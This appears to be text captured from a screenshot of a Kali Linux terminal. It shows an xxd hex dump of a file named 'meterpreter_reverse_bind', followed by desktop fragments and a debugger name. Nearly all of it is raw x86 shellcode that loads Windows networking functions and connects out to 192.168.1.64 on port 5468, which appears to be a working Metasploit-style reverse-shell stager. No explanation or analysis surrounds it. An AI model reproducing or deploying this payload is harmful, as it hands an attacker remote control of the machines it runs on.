 root@kali: ~
root@kali:~# xxd -u meterpreter_reverse_bind
00000000: FCE8 8200 0000 6089 E531 C064 8B50 308B  ......`..1.d.P0.
00000010: 520C 8B52 148B 7228 0FB7 4A26 31FF AC3C  R..R..r(..J&1..<
00000020: 617C 022C 20C1 CF0D 01C7 E2F2 5257 8B52  a|., .......RW.R
00000030: 108B 4A3C 8B4C 1178 E348 01D1 518B 5920  ..J<.L.x.H..Q.Y
00000040: 01D3 8B49 18E3 3A49 8B34 8B01 D631 FFAC  ...I..:I.4...1..
00000050: C1CF 0D01 C738 E075 F603 7DF8 3B7D 2475  .....8.u..}.;}$u
00000060: E458 8B58 2401 D366 8B0C 4B8B 581C 01D3  .X.X$..f..K.X...
00000070: 8B04 8B01 D089 4424 245B 5B61 595A 51FF  ......D$$[[aYZQ.
00000080: E05F 5F5A 8B12 EB8D 5D68 3332 0000 6877  .__Z....]h32..hw
00000090: 7332 5F54 684C 7726 0789 E8FF D0B8 9001  s2_ThLw&........
000000a0: 0000 29C4 5450 6829 806B 00FF D56A 0A68  ..).TPh).k...j.h
000000b0: C0A8 0140 6802 0015 5C89 E650 5050 5040  ...@h...\..PPPP@
000000c0: 5040 5068 EA0F DFE0 FFD5 976A 1056 5768  P@Ph.......j.VWh
000000d0: 99A5 7461 FFD5 85C0 740A FF4E 0875 ECE8  ..ta....t..N.u..
000000e0: 6700 0000 6A00 6A04 5657 6802 D9C8 5FFF  g...j.j.VWh..._.
000000f0: D583 F800 7E36 8B36 6A40 6800 1000 0056  ....~6.6j@h....V
00000100: 6A00 6858 A453 E5FF D593 536A 0056 5357  j.hX.S....Sj.VSW
00000110: 6802 D9C8 5FFF D583 F800 7D28 5868 0040  h..._.....}(Xh.@
00000120: 0000 6A00 5068 0B2F 0F30 FFD5 5768 756E  ..j.Ph./.0..Whun
00000130: 4D61 FFD5 5E5E FF0C 240F 8570 FFFF FFE9  Ma..^^..$..p....
00000140: 9BFF FFFF 01C3 29C6 75C1 C3BB F0B5 A256  ......).u......V
00000150: 6A00 53FF D5  j.S..
root@kali:~#
start
odbg110
root@kali: ~
11:09 AM